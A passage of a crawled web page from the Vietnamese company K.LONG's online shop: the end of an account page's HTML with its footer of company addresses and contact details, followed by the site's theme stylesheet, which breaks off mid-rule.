        <a href="https://klong.com.vn/index.php?route=account/account" class="list-group-item">Tài khoản của tôi</a>
        <a href="https://klong.com.vn/index.php?route=account/address" class="list-group-item">Danh bạ địa chỉ</a> <a href="http://klong.com.vn/index.php?route=account/wishlist" class="list-group-item">Yêu thích</a> <a href="https://klong.com.vn/index.php?route=account/order" class="list-group-item">Lịch sử đơn hàng</a> <a href="https://klong.com.vn/index.php?route=account/download" class="list-group-item">Tải xuống</a><a href="https://klong.com.vn/index.php?route=account/recurring" class="list-group-item">Thanh toán định kỳ</a> <a href="https://klong.com.vn/index.php?route=account/reward" class="list-group-item">Điểm thưởng</a> <a href="https://klong.com.vn/index.php?route=account/return" class="list-group-item">Trả hàng</a> <a href="https://klong.com.vn/index.php?route=account/transaction" class="list-group-item">Giao dịch</a> <a href="https://klong.com.vn/index.php?route=account/newsletter" class="list-group-item">Thư thông báo</a>
                    </div>
</div>
  </aside>
</div>
</div>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});
//--></script>
<footer>
  <div id="sitemap" class="container">
    <div class="row">
	<!--
	      <div class="col-sm-3">
        <h5>Thông tin</h5>
        <ul class="list-unstyled">
                    <li><a href="http://klong.com.vn/index.php?route=information/information&amp;information_id=7">Giới thiệu về công ty</a></li>
                    <li><a href="http://klong.com.vn/index.php?route=information/information&amp;information_id=5">Chính sách chung</a></li>
                    <li><a href="http://klong.com.vn/index.php?route=information/information&amp;information_id=3">Chính sách bảo mật</a></li>
                    <li><a href="http://klong.com.vn/index.php?route=information/information&amp;information_id=8">Quy định thanh toán</a></li>
                    <li><a href="http://klong.com.vn/index.php?route=information/information&amp;information_id=9">Chính sách vận chuyển</a></li>
                    <li><a href="http://klong.com.vn/index.php?route=information/information&amp;information_id=10">Đổi, trả hàng và hoàn tiền</a></li>
                    <li><a href="http://klong.com.vn/index.php?route=information/information&amp;information_id=11">Catalogue </a></li>
                  </ul>

      </div>
            <div class="col-sm-3">
        <h5>Chức năng khác</h5>
        <ul class="list-unstyled">
          <li><a href="http://klong.com.vn/index.php?route=product/manufacturer">Thương hiệu</a></li>
          <li><a href="https://klong.com.vn/index.php?route=account/voucher">Phiếu quà tặng</a></li>
          <li><a href="https://klong.com.vn/index.php?route=affiliate/account">Đại lý</a></li>
          <li><a href="http://klong.com.vn/index.php?route=product/special">Khuyến mãi</a></li>

			<li><a href="http://klong.com.vn/index.php?route=news/ncategory">Blog Headlines</a></li>
			
        </ul>
      </div>
	-->

	<div class="col-xs-12 col-sm-4 col-lg-6 col-md-6">
        <h5>Liên hệ</h5>
        <ul class="list-unstyled">
          <li>
			         <i class="fa fa-map-marker"></i> <span>Cửa hàng & Văn phòng: 36/259 phố Vọng, phường Tương Mai, thành phố Hà Nội</span>
		      </li>
		      <li>
			         <i class="fa fa-phone"></i> <span><a href="tel:024 3662 1376">Bán lẻ: 024 3662 1376</a></span>
		       </li>
           <li>
 			         <i class="fa fa-phone"></i> <span><a href="tel:024 3662 1359">Bán buôn: 024 3662 1359</a></span>
 		       </li>
           <li>
              <i class="fa fa-map-marker"></i> <span>Nhà máy: lô C, KCN Tiên Sơn, phường Tam Sơn, tỉnh Bắc Ninh</span>
           </li>
           <li>
 			         <i class="fa fa-phone"></i> <span><a href="tel:022 2371 4765">022 2371 4765</a></span>
 		       </li>
      		 <li>
      			    <i class="fa fa-envelope"></i> <span><a href="mailto:info@klong.com.vn">info@klong.com.vn</a></span>
      		 </li>
      <li>
        <span class="fa-stack fa-stack-facebook">
          <i class="fa fa-circle fa-stack-2x"></i>
          <i class="fa fa-circle-thin fa-stack-2x"></i>
          <a href="https://www.facebook.com/VPPKLONG/"><i class="fa fa-facebook fa-stack-1x"></i></a>
        </span>

        <span class="fa-stack fa-stack-instagram">
          <i class="fa fa-circle fa-stack-2x"></i>
          <i class="fa fa-circle-thin fa-stack-2x"></i>
          <a href="https://www.instagram.com/klong_official/"><i class="fa fa-instagram fa-stack-1x"></i></a>
        </span>

        <span class="fa-stack fa-stack-envelope-o">
          <i class="fa fa-circle fa-stack-2x"></i>
          <i class="fa fa-circle-thin fa-stack-2x"></i>
          <a href="mailto:info@klong.com.vn"><i class="fa fa-envelope-o fa-stack-1x"></i></a>
        </span>

        <span class="fa-stack fa-stack-phone">
          <i class="fa fa-circle fa-stack-2x"></i>
          <i class="fa fa-circle-thin fa-stack-2x"></i>
          <a href="tel:024 3662 1376 - 024 3662 1359"><i class="fa fa-phone fa-stack-1x"></i></a>
        </span>

        <span class="fa-stack fa-stack-youtube-play">
          <i class="fa fa-circle fa-stack-2x"></i>
          <i class="fa fa-circle-thin fa-stack-2x"></i>
          <a href="https://www.youtube.com/klongofficial"><i class="fa fa-youtube-play fa-stack-1x"></i></a>
        </span>
      </li>
		</ul>
      </div>

	  <div class="col-xs-12 col-sm-3 col-lg-2 col-md-2">
	      <h5>Thông tin</h5>
        <ul class="list-unstyled">
                    <li><a href="http://klong.com.vn/index.php?route=information/information&amp;information_id=7">Giới thiệu về công ty</a></li>
                    <li><a href="http://klong.com.vn/index.php?route=information/information&amp;information_id=5">Chính sách chung</a></li>
                    <li><a href="http://klong.com.vn/index.php?route=information/information&amp;information_id=3">Chính sách bảo mật</a></li>
                    <li><a href="http://klong.com.vn/index.php?route=information/information&amp;information_id=8">Quy định thanh toán</a></li>
                    <li><a href="http://klong.com.vn/index.php?route=information/information&amp;information_id=9">Chính sách vận chuyển</a></li>
                    <li><a href="http://klong.com.vn/index.php?route=information/information&amp;information_id=10">Đổi, trả hàng và hoàn tiền</a></li>
                    <li><a href="http://klong.com.vn/index.php?route=information/information&amp;information_id=11">Catalogue </a></li>
                  </ul>
      </div>

      <div class="col-xs-12 col-sm-2 col-lg-2 col-md-2">
        <h5>Chăm sóc khách hàng</h5>
        <ul class="list-unstyled">
          <li><a href="http://klong.com.vn/index.php?route=information/contact">Liên hệ</a></li>
          <li><a href="https://klong.com.vn/index.php?route=account/return/add">Trả hàng</a></li>
          <li><a href="http://klong.com.vn/index.php?route=information/sitemap">Sơ đồ trang</a></li>
        </ul>
      </div>
      <div class="col-xs-12 col-sm-3 col-lg-2 col-md-2">
        <h5>Tài khoản của tôi</h5>
        <ul class="list-unstyled">
          <li><a href="https://klong.com.vn/index.php?route=account/account">Tài khoản của tôi</a></li>
          <li><a href="https://klong.com.vn/index.php?route=account/order">Lịch sử đơn hàng</a></li>
          <li><a href="https://klong.com.vn/index.php?route=account/wishlist">Danh sách yêu thích</a></li>
          <li><a href="https://klong.com.vn/index.php?route=account/newsletter">Bản tin</a></li>
          <li></br></li>
          <li></br></li>
          <li>
            <img src="catalog/view/theme/default/image/payment_icon/atm_payment_icon.png"
            style="height:29px; width:59px;" alt="ATM Icon">
            <img src="catalog/view/theme/default/image/payment_icon/cod_payment_icon.png"
              style="height:29px; width:70px;" alt="Cash on Delivery Icon">

          </li>
        </ul>
      </div>
    </div>
  </div>

  <div id="copyright" class="container">

    <div class="footer-text">
      <p>Bản quyền thuộc về Công ty K.LONG - (TNHH)  | &copy; KLONG 2025</p>
      <p>Giấy chứng nhận Đăng ký Kinh doanh số *2300240905* do Sở Kế hoạch và Đầu tư Tỉnh Bắc Ninh cấp ngày 2/12/2009</p>
    </div>

    <div class="footer-logo">
      <a href="http://online.gov.vn/HomePage/CustomWebsiteDisplay.aspx?DocId=37112">
        <img src="image/catalog/logoNoti.png"
        style="height:60px;width:175px;border-width:0px;" alt="Đã Thông Báo Icon">
      </a>
    </div>
  </div>
</footer>


</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://klong.com.vn/catalog/view/theme/pure_white/stylesheet/stylesheet.css
body_size: 5074
content:
* {
  margin: 0;
  padding: 0; }

body {
  font-family: 'Nunito', sans-serif;
  padding-top: 103px; }
  @media screen and (max-width: 767px) {
  body {
    padding-top: 98px; } }
header {
  min-height: 105px;
}

header #logo {
  /* position: absolute;  */
  padding: 13px 15px; 
}
  header #logo img {
    height: 23px; }
  header #logo .visible-xs img {
    padding-bottom: 0; }
  header #logo a {
    color: #9d9d9d; }
    header #logo a.btn-link {
      font-size: 18px; }
  header .navbar-right {
    margin-right: 0; }
  header .navbar-toggle {
    padding: 6px 11px;
    color: #F9E664; }
  header #currency button.dropdown-toggle {
    padding-top: 14px;
    padding-left: 14px;
    padding-right: 14px;
    padding-bottom: 14px;
    text-decoration: none; }
  header #currency .dropdown-menu {
    margin-top: 0px;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px; }
    header #currency .dropdown-menu button.currency-select {
      padding: 3px 12px;
      text-align: left;
      color: #262626; }
      header #currency .dropdown-menu button.currency-select:hover, header #currency .dropdown-menu button.currency-select:focus {
        background-color: #f5f5f5;
        text-decoration: none; }
  header #language button.dropdown-toggle {
    padding-top: 14px;
    padding-left: 14px;
    padding-right: 14px;
    padding-bottom: 14px;
    text-decoration: none; }
  header #language .dropdown-menu {
    margin-top: 0px;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px; }
    header #language .dropdown-menu button.language-select {
      padding: 3px 12px;
      text-align: left;
      color: #262626; }
      header #language .dropdown-menu button.language-select:hover, header #language .dropdown-menu button.language-select:focus {
        background-color: #f5f5f5;
        text-decoration: none; }
  header #cart {
    margin-top: 9px; }
  header #cart .dropdown-menu {
    margin-top: 12px;
    border-radius: 4px;
    width: 500px; }
    header #cart .dropdown-menu p {
      margin-top: 10px;
      margin-bottom: 10px; }
  @media screen and (max-width: 767px) {
  header .navbar-nav {
    margin: 7.5px 0px; }
  header #cart .btn {
    width: 100%; }
    header #cart .dropdown-menu {
      background-color: #fff;
      width: 100%; } }

footer {
  background-color: #f8f8f8;
  padding-bottom: 30px; }
  footer a {
    color: #333; }
  footer a:hover, footer a:focus {
    color: #394047; }
  footer a:active {
    color: #333; }
  footer #sitemap {
    padding-top: 60px;
    border-top: 1px solid #dedede;
  }
  footer #sitemap h5 {
    color: #1f262e;
    font-size: 21px;
    font-weight: bold; }
  footer #sitemap ul {
    padding-bottom: 30px; }
    footer #sitemap ul li {
      font-size: 15px;
      font-weight: 520;
      line-height: 2; }
  footer #copyright {
    text-align: center; }

a {
  color: #636e93;
  transition: all 0.5s; }
  a, a:hover, a:focus, a:active {
    text-decoration: none; }

#collapse-account {
  border-top: 1px solid #393939;
  color: #fff; }
  #collapse-account li {
    line-height: 2; }
  #collapse-account li a {
    color: #333;
    display: block; }
  #collapse-account .fa {
    width: 30px; }
  #collapse-account .list-unstyled {
    margin-top: 5px;
    margin-bottom: 5px; }
  #collapse-account .divider {
    border-top: 1px solid #393939;
    margin-top: 5px;
    margin-bottom: 5px; }
  #collapse-account #currency button.dropdown-toggle, #collapse-account #language button.dropdown-toggle {
    padding-top: 3px;
    padding-left: 10px;
    padding-right: 10px;
    padding-bottom: 3px;
    width: 100%;
    text-align: left; }
  #collapse-account #currency .dropdown-menu, #collapse-account #language .dropdown-menu {
    float: none;
    position: relative;
    background-color: transparent; }
  #collapse-account #currency .dropdown-menu button.currency-select {
    padding-left: 9px;
    color: #fff; }
    #collapse-account #currency .dropdown-menu button.currency-select:hover {
      color: #333; }
  #collapse-account #language .btn-group {
    width: 100%; }
  #collapse-account #language .dropdown-menu button.language-select {
    padding-left: 9px;
    color: #fff; }
    #collapse-account #language .dropdown-menu button.language-select:hover {
      color: #333; }

#collapse-setting {
  border-top: 1px solid #393939;
  color: #fff; }

#collapse-search {
  background-color: #fff;
  border-top: 1px solid #222;
  border-bottom: 1px solid #dedede; }
  #collapse-search .form-control, #collapse-search .btn {
    border: 0; }
  #collapse-search .fa {
    color: #636e93; }

#menu {
  background-color: #FFD525;
  font-size: 16px;
  /* Side */ }
  #menu .navbar-toggle {
    color: #333; }
  #menu .navbar-toggle:hover {
    color: #fff; }
  #menu .navbar-collapse {
    padding-left: 0;
    padding-right: 0; }
  #menu .form-control-static {
  	text-transform: uppercase;
  	color: #000;
    padding-top: 11px;
    padding-bottom: 11px; }
  #menu #collapse-category .navbar-nav {
    margin-left: 0px;
    margin-right: 0px; }
    #menu #collapse-category .navbar-nav > li > .dropdown-menu {
      margin-top: 1px; }
  #menu #collapse-category .nav > li > a:hover, #menu #collapse-category .nav > li > a:focus {
    background-color: #ffd325;
    color: #333; }
  #menu #collapse-category .dropdown .dropdown-toggle:hover, #menu #collapse-category .dropdown .dropdown-toggle:focus {
    background-color: #ffd325;
    color: #333; }
    #menu #collapse-category .dropdown.open .dropdown-toggle {
      color: #333; }
      @media screen and (max-width: 767px) {
      #menu #collapse-category .dropdown.open .dropdown-toggle {
        color: #fff; } }
  #menu #collapse-category .dropdown-menu a {
    color: #333; }
    #menu #collapse-category .dropdown-menu .dropdown-inner, #menu #collapse-category .dropdown-menu .see-all {
      line-height: 1.5; }
    #menu #collapse-category .dropdown-menu .dropdown-inner a, #menu #collapse-category .dropdown-menu .see-all a {
      display: block;
      padding: 7px 15px; }
      #menu #collapse-category .dropdown-menu .dropdown-inner a:hover, #menu #collapse-category .dropdown-menu .see-all a:hover, #menu #collapse-category .dropdown-menu .dropdown-inner a:focus, #menu #collapse-category .dropdown-menu .see-all a:focus {
        color: #333;
        background-color: #eee; }
    #menu #collapse-category .dropdown-menu .see-all {
      border-top: 1px solid #eee;
      display: none;
      padding: 7px 15px; }
    #menu #collapse-category .dropdown-menu .see-all:hover, #menu #collapse-category .dropdown-menu .see-all:focus {
      color: #333;
      background-color: #eee; }

#side {
  padding-bottom: 30px;
  /* Content */ }
  #side .title {
    background-image: url('../image/bullet-icon.png');
    background-repeat: no-repeat;
    background-position: 0px 10px;
    padding-left: 20px;
    position: relative;
    margin-top: 14px;
    margin-bottom: 7px;
    color: #999; }
  #side .title h1, #side .title h2, #side .title h3, #side .title h4, #side .title h5, #side .title h6 {
    margin-top: 0;
    margin-bottom: 5px; }
  #side .title::after {
    content: ' ';
    width: 100%;
    height: 2px;
    display: block;
    position: absolute;
    left: 0;
    /* For browsers that do not support gradients */
    background: #3e4349;
    /* For Safari 5.1 to 6.0 */
    background: -webkit-linear-gradient(left, #3e4349, #757a80, #1f262e);
    /* For Opera 11.1 to 12.0 */
    background: -o-linear-gradient(right, #3e4349 #757a80, #1f262e);
    /* For Firefox 3.6 to 15 */
    background: -moz-linear-gradient(right, #3e4349 #757a80, #1f262e);
    /* Standard syntax */
    background: linear-gradient(to right, #3e4349, #757a80, #1f262e); }
  @media screen and (max-width: 767px) {
  #side .title {
    background-image: none;
    padding-left: 0px; } }

#content {
  padding-bottom: 30px; }
  #content .title {
    background-image: url('../image/bullet-icon.png');
    background-repeat: no-repeat;
    background-position: 0px 20px;
    padding-left: 20px;
    position: relative;
    margin-bottom: 30px; }
  #content .title h1, #content .title h2, #content .title h3, #content .title h4, #content .title h5, #content .title h6 {
    font-weight: 700;
    font-size: 30px;
    margin-top: 0;
    margin-bottom: 5px; }
  #content .title::after {
    content: ' ';
    width: 100%;
    height: 2px;
    display: block;
    position: absolute;
    left: 0;
    /* For browsers that do not support gradients */
    background: #3e4349;
    /* For Safari 5.1 to 6.0 */
    background: -webkit-linear-gradient(left, #3e4349, #757a80, #1f262e);
    /* For Opera 11.1 to 12.0 */
    background: -o-linear-gradient(right, #3e4349 #757a80, #1f262e);
    /* For Firefox 3.6 to 15 */
    background: -moz-linear-gradient(right, #3e4349 #757a80, #1f262e);
    /* Standard syntax */
    background: linear-gradient(to right, #3e4349, #757a80, #1f262e); }
  #content .row + .title {
    margin-top: 60px; }
  #content .table thead th {
    /*color: #FFF; */
    background-color: #F9E664; }
  @media screen and (max-width: 767px) {
  #content .title {
    background-image: none;
    padding-left: 0px; } }

.buttons {
  margin-top: 10px; }

#account #content .row {
  margin-left: 0;
  margin-right: 0; }
  #account #content .row > div {
    border: 1px solid #eee;
    text-align: center;
    margin-bottom: 15px;
    padding: 15px 0; }
  #account #content .row > div p {
    font-size: 16px; }
  #account #content .row + .title {
    margin-top: 30px; }
  #account #content .row a {
    display: block;
    color: #32343e; }

.well p {
  font-size: 18px;
  margin-bottom: 0; }
  .well h1, .well h2, .well h3, .well h4, .well h5, .well h6 {
    margin-top: 0px; }

#google-map {
  width: 100%;
  height: 360px;
  margin-bottom: 15px;
  border: 1px solid #666;
  border-radius: 5px; }
  @media screen and (max-width: 767px) {
  #google-map {
    margin-top: 15px; } }

#form-contact {
  margin-top: 20px; }
  @media screen and (max-width: 767px) {
  #form-contact .btn {
    width: 100%; } }

.page-header {
  background-color: #eee;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover; }
  .page-header .container {
    position: relative;
    height: 350px; }
  .page-header .container > div {
    position: absolute;
    top: 45%;
    width: 50%; }
  .page-header .container > div.has-description {
    top: 30%; }
  .page-header h1, .page-header p {
    color: #fff;
    padding: 10px 20px;
    background-color: rgba(30, 30, 30, 0.8); }
  .page-header h1 {
    margin-top: 0;
    margin-bottom: 0;
    width: -moz-fit-content; }
  .page-header p {
    margin-top: 0;
    margin-bottom: 0; }
  @media screen and (max-width: 767px) {
  .page-header .container {
    height: 180px; }
    .page-header .container > div {
      top: inherit;
      bottom: 0;
      left: 0;
      width: 100%; }
      .page-header .container > div.has-description {
        top: inherit; }
  .page-header h1 {
    width: inherit;
    text-align: center; } }

  #products_features h3{
      font-weight: 600; }

#filter-bar {
  border-bottom: 1px solid #eee;
  margin-bottom: 15px; }
  @media screen and (max-width: 991px) {
  #filter-bar {
    padding-bottom: 15px; } }

.product-layout:nth-child(n+5) {
  margin-top: 20px; }
  .product-layout .product-thumb hr {
    margin-top: 10px;
    margin-bottom: 10px; }
  .product-layout .product-thumb .image, .product-layout .product-thumb .caption {
    border: 1px solid #eee;
    padding: 10px; }
  .product-layout .product-thumb .caption {
    border-top: 0px solid #eee;
    margin-bottom: 10px; }
  .product-layout .product-thumb .caption h3 {
    font-size: 18px; }
  .product-layout .product-thumb h1, .product-layout .product-thumb h2, .product-layout .product-thumb h3, .product-layout .product-thumb h4, .product-layout .product-thumb h5, .product-layout .product-thumb h6 {
    margin-top: 0;
    margin-bottom: 10px;
    font-weight: 750; }
  .product-layout .product-thumb .btn {
    line-height: 2; }
  .product-layout .product-thumb .fa-star-o {
    color: #55a0e8; }
  .product-layout .product-thumb .fa-star {
    color: #55a0e8; }
  .product-layout .product-thumb .fa-stack {
    height: 1.5em; }
  .product-layout .product-thumb .fa-stack-2x {
    font-size: 21px; }
  @media screen and (max-width: 767px) {
  .product-layout:nth-child(n+2) {
    margin-top: 20px; }
  .product-layout .product-thumb .image img {
    margin-left: auto;
    margin-right: auto; } }
  @media screen and (max-width: 992px) and (min-width: 768px) {
  .product-layout:nth-child(n+3) {
    margin-top: 20px; } }

#product-category .product-grid .product-thumb .details .price, #search-product .product-grid .product-thumb .details .price, #product-category .product-grid .product-thumb .details .rating, #search-product .product-grid .product-thumb .details .rating {
  text-align: center; }
  #product-category .product-grid .visible-list, #search-product .product-grid .visible-list {
    display: none; }
  #product-category .product-grid .visible-grid, #search-product .product-grid .visible-grid {
    display: block; }
  #product-category .product-list + .product-list, #search-product .product-list + .product-list {
    margin-top: 30px;
    border-top: 1px solid #eee;
    padding-top: 30px; }
  #product-category .product-list .product-thumb .image, #search-product .product-list .product-thumb .image, #product-category .product-list .product-thumb .details, #search-product .product-list .product-thumb .details {
    display: inline-block;
    vertical-align: text-top; }
  #product-category .product-list .product-thumb .image, #search-product .product-list .product-thumb .image {
    width: 33%; }
  #product-category .product-list .product-thumb .image img, #search-product .product-list .product-thumb .image img {
    margin-left: auto;
    margin-right: auto; }
  #product-category .product-list .product-thumb .details, #search-product .product-list .product-thumb .details {
    margin-left: 5px;
    width: 66%; }
  #product-category .product-list .product-thumb .details .caption, #search-product .product-list .product-thumb .details .caption {
    border: 0; }
  #product-category .product-list .product-thumb .details .buttons, #search-product .product-list .product-thumb .details .buttons {
    padding-left: 10px; }
  #product-category .product-list .product-thumb .price h4, #search-product .product-list .product-thumb .price h4 {
    font-size: 28px;
    font-weight: 700;
    color: #39456c; }
    #product-category .product-list .product-thumb .price h4 .new-price, #search-product .product-list .product-thumb .price h4 .new-price {
      color: #ff6767; }
    #product-category .product-list .product-thumb .price h4 small, #search-product .product-list .product-thumb .price h4 small {
      color: #ccc; }
  #product-category .product-list .visible-list, #search-product .product-list .visible-list {
    display: block; }
  #product-category .product-list .visible-grid, #search-product .product-list .visible-grid {
    display: none; }
  @media screen and (max-width: 991px) and (min-width: 768px) {
    #product-category .product-list .product-thumb .details, #search-product .product-list .product-thumb .details {
      margin-left: 2px; } }
  @media screen and (max-width: 767px) {
    #product-category .product-list, #search-product .product-list {
      padding-bottom: 15px; }
      #product-category .product-list .product-thumb .image, #search-product .product-list .product-thumb .image, #product-category .product-list .product-thumb .details, #search-product .product-list .product-thumb .details {
        display: block;
        width: 100%; }
        #product-category .product-list .product-thumb .details, #search-product .product-list .product-thumb .details {
          margin-left: 0px; }
          #product-category .product-list .product-thumb .details .caption, #search-product .product-list .product-thumb .details .caption {
            border: 1px solid #eee;
            border-top: 0 solid #eee; }
          #product-category .product-list .product-thumb .details .price, #search-product .product-list .product-thumb .details .price, #product-category .product-list .product-thumb .details .rating, #search-product .product-list .product-thumb .details .rating {
            text-align: center; }
          #product-category .product-list .product-thumb .details .buttons, #search-product .product-list .product-thumb .details .buttons {
            padding-left: 0px; }
      #product-category .product-list .visible-list, #search-product .product-list .visible-list {
        display: none; }
      #product-category .product-list .visible-grid, #search-product .product-list .visible-grid {
        display: block; } }
  #product-category #refine, #search-product #refine {
    margin-left: 0;
    margin-right: 0;
	margin-bottom: 20px;  }
  #product-category #refine > div, #search-product #refine > div {
    padding-left: 0px;
    padding-right: 0px; }
  #product-category #refine > div a, #search-product #refine > div a {
    line-height: 3;
    display: block;
	font-weight: bold;
    padding-top: 10px;
    padding-bottom: 10px;
    border: 1px solid #eee; }
  #product-category #refine > div a:hover, #search-product #refine > div a:hover, #product-category #refine > div a:focus, #search-product #refine > div a:focus {
    background-color: #F9E664;
    color: #fff;
    border: 1px solid #F9E664; }

#product-category .product-grid:nth-child(n+4) {
  margin-top: 20px; }

#search-product .product-grid:nth-child(n+5) {
  margin-top: 20px; }
  #search-product #search-filter-option .checkbox-inline {
    padding-top: 5px; }
  @media screen and (max-width: 767px) {
  #search-product #search-filter-option > div + div {
    margin-top: 15px; }
  #search-product #button-search {
    width: 100%; } }

#bottom-information {
  margin-top: 20px;
  border-top: 1px solid #eee;
  padding-top: 20px; }

@media screen and (max-width: 767px) {
    #button-confirm, #btn-login {
      width: 100%; } }

#product-product .title small {
  font-size: 16px; }
  #product-product #cover-image .thumbnail {
    position: relative; }
  #product-product #cover-image .thumbnail .zoom-in {
    position: absolute;
    border: 0;
    top: 0;
    left: 0; }
  #product-product #additional-image .thumbnail {
    display: inline-block;
    margin-bottom: 0;
    position: relative; }
  #product-product #additional-image .thumbnail .zoom-in {
    position: absolute;
    border: 0;
    top: 0;
    left: 0; }
  @media screen and (max-width: 767px) {
    #product-product #additional-image .thumbnail {
      width: 31%; }
      #product-product #additional-image .thumbnail:nth-child(3n+2) {
        margin-left: 8px;
        margin-right: 8px; }
      #product-product #additional-image .thumbnail:nth-child(n+4) {
        margin-top: 4px; } }
  @media screen and (max-width: 991px) and (min-width: 768px) {
    #product-product #additional-image .thumbnail {
      width: 18%; }
      #product-product #additional-image .thumbnail:nth-child(5n+2), #product-product #additional-image .thumbnail:nth-child(5n+3), #product-product #additional-image .thumbnail:nth-child(5n+4), #product-product #additional-image .thumbnail:nth-child(5n+5) {
        margin-left: 10px; }
      #product-product #additional-image .thumbnail:nth-child(n+4) {
        margin-top: 15px; }
      #product-product #additional-image .thumbnail:nth-child(n+4) {
        margin-top: 0px; }
      #product-product #additional-image .thumbnail:nth-child(n+6) {
        margin-top: 8px; } }
  @media screen and (max-width: 1199px) and (min-width: 992px) {
    #product-product #additional-image .thumbnail {
      width: 30%; }
      #product-product #additional-image .thumbnail:nth-child(3n+2) {
        margin-left: 13px;
        margin-right: 13px; }
      #product-product #additional-image .thumbnail:nth-child(n+4) {
        margin-top: 8px; } }
  @media screen and (min-width: 1200px) {
    #product-product #additional-image .thumbnail {
      width: 31%; }
      #product-product #additional-image .thumbnail:nth-child(3n+2) {

      }
      #product-product #additional-image .thumbnail:nth-child(n+4) {
        margin-top: 15px; } }
  #product-product #stock-label {
    font-size: 21px; }
  #product-product .help-block {
    text-align: center; }
  #product-product .table .active {
    width: 35%; }
  #product-product .table h2 {
    margin-top: 0;
    margin-bottom: 0; }
  #product-product .table tr td {
    color: #000000;
    vertical-align: middle; }
  #product-product .table tr:last-child td {
    border-bottom: 1px solid #ddd; }
  #product-product .table .rating .fa-stack {
    color: #55a0e8;
    width: 1.6em;
    height: 1.3em; }
  #product-product .table .rating .fa-stack .fa-stack-2x {
    font-size: 18px; }
  @media screen and (max-width: 991px) {
    #product-product .table {
      margin-top: 20px; } }
  #product-product #buttons {
    text-align: right; }
  #product-product #button-wishlist, #product-product #button-compare {
    border-radius: 50px;
    width: 46px;
    padding: 10px 0px; }
  #product-product .nav > li > a:hover, #product-product .nav > li > a:focus {
    background-color: transparent; }
  #product-product .nav.nav-tabs {
    margin-top: 20px; }
  #product-product .nav.nav-tabs + .tab-content {
    margin-top: 20px; }
  #product-product .nav.nav-tabs > li > a {
    transition: none; }
  #product-product .tab-content .review + .review {
    margin-top: 15px;
    border-top: 1px dashed #ddd;
    padding-top: 15px; }
  #product-product .tab-content .review h4 {
    margin-top: 0;
    margin-bottom: 0;
    font-weight: 700; }
  #product-product .tab-content .review p {
    margin-top: 10px; }
  #product-product .tab-content .rating .fa-stack {
    color: #55a0e8;
    width: 1.3em;
    height: 1.3em; }
  #product-product .tab-content .rating .fa-stack .fa-stack-2x {
    font-size: 18px; }
  #product-product .tab-content .date {
    color: #aaa; }
  #product-product .tab-content #tab-description ul, #product-product .tab-content #tab-description ol {
    margin-left: 20px; }
  #product-product .tab-content #tab-description h1, #product-product .tab-content #tab-description h2,
  #product-product .tab-content #tab-description h3, #product-product .tab-content #tab-description h4,
  #product-product .tab-content #tab-description h5, #product-product .tab-content #tab-description h6 {
    line-height:0.6 !important; margin-bottom:20px !important; }  


  @media screen and (max-width: 991px) {
  #product-product #button-cart, #product-product #buttons {
    margin-bottom: 10px; }
  #product-product #buttons {
    text-align: center; } }

#related-product .product-layout {
  margin-bottom: 20px; }
  #related-product .product-layout:nth-child(n+3) {
    margin-top: 0px; }
  @media screen and (max-width: 992px) and (min-width: 768px) {
  #related-product .product-layout:nth-child(n+3) {
    margin-top: 0px; }
    #related-product .product-layout .product-thumb .fa-stack {
      width: 1.3em;
      height: 1.3em; }
      #related-product .product-layout .product-thumb .fa-stack .fa-stack-2x {
        font-size: 18px; } }


  @media screen and (max-width: 767px) {
  #related-product .product-layout:nth-child(n+2) {
    margin-top: 0px; } }

#tags .label {
  font-size: 18px; }

.price h4 {
  font-size: 28px;
  font-weight: 700;
  color: #39456c; }
  .price h4.new-price, .price h4 .new-price {
    color: #ff6767; }
  .price h4 small {
    color: #ccc;
    text-decoration: line-through;
    font-size: 16px; }

.stock-label {
  font-size: 21px; }

.rating .fa-stack {
  color: #55a0e8;
  width: 1.3em;
  height: 1.3em; }
  .rating .fa-stack .fa-stack-2x {
    font-size: 18px; }


#capital + #capital {
  margin-top: 15px; }

#manufacturer {
  margin-left: 0;
  margin-right: 0; }
  #manufacturer > div {
    padding-left: 0px;
    padding-right: 0px;
    text-align: center; }
  #manufacturer > div a {
    line-height: 3;
    display: block;
    padding-top: 10px;
    padding-bottom: 10px;
    border: 1px solid #eee; }
  #manufacturer > div a:hover, #manufacturer > div a:focus {
    background-color: #32343e;
    color: #fff;
    border: 1px solid #4b516f; }

#information-sitemap .title + .list-unstyled {
  margin-top: -20px;
  line-height: 2;
  font-size: 18px; }
  #information-sitemap .title + .list-unstyled > li {
    padding-left: 20px; }
  #information-sitemap .title + .list-unstyled > li + li {
    border-top: 1px solid #eee; }
  #information-sitemap .title + .list-unstyled > li > .list-unstyled {
    padding-left: 30px; }

#module-featured, #module-special, #module-latest, #module-bestseller {
  margin-bottom: 30px; }

#module-information ul li + li {
  margin-top: 10px; }
  #module-information ul li a {
    padding-left: 10px;
    line-height: 2.3;
    display: block;
    border-right: 3px solid transparent; }
  #module-information ul li a:hover, #module-information ul li a:focus {
    text-decoration: none;
    background-color: #eee;
    border-right-color: #32343e; }

#account-wishlist th, #account-wishlist td {
  vertical-align: middle; }

@media screen and (max-width: 767px) {
    #form-account-register .btn {
      width: 100%; } }

#module-filter .row {
  margin-left: 0;
  margin-right: 0; }
  #module-filter .row + .row {
    border-top: 1px solid #ddd;
    padding-top: 12px; }
  #module-filter .row > div {
    padding-left: 0;
    padding-right: 0; }
  #module-filter .btn-default {
    border-color: transparent;
    background-color: transparent; }
  #module-filter .checkbox {
    margin-top: 0px; }
  #module-filter .checkbox + .checkbox {
    margin-top: 0px; }
  @media screen and (max-width: 767px) {
    #module-filter #button-filter {
      width: 100%; } }

#information ul, #information ol {
  margin-left: 20px; }




#notification {
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	background: rgb(0, 0, 0); 
	background: rgba(0, 0, 0, 0.5); 
	width: 20em;
	padding: 20px;
}

#notification *{
	color: #fff;
}




.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {
    z-index: 3;
    color: #fff;
    background-color: #F9E664;
    border-color: #32343e;
    cursor: default;
}


div#top-banner{
	margin-top: 20px;
}


 a.indent, button.list-group-item {
  color: #555;
  padding-left: 35px;
  font-weight: bold;
}

a.list-group-item{
  color: #555;
  font-weight: bold;

}

.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
    z-index: 2;
    color: #000;
